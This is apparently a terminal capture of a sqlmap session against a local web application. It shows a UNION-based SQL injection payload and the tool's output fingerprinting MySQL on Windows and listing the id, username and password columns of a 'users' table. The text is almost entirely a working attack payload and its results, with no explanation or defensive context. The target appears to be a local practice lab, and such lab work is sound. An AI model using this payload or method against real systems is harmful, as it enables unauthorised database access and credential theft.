 C:\Windows\system32\cmd.exe
Payload: id=-9802' UNION ALL SELECT NULL,CONCAT(0x71707a6b71,0x466e6b6b4e4761746a736a4f4b4e4966474e5763705361714b6753656f6d7a63797
5636270594f50,0x716b767671),NULL-- -
---
[09:35:09] [INFO] testing MySQL
[09:35:09] [INFO] confirming MySQL
[09:35:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[09:35:13] [INFO] fetching columns for table 'users' in database 'security'
[09:35:20] [INFO] retrieved: 'id','int(3)'
[09:35:22] [INFO] retrieved: 'username','varchar(20)'
[09:35:24] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[09:35:24] [INFO] fetched data logged to text files under 'C:\Users\princess\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 09:35:24 /2022-07-22/
D:\software\Python\sqlmap>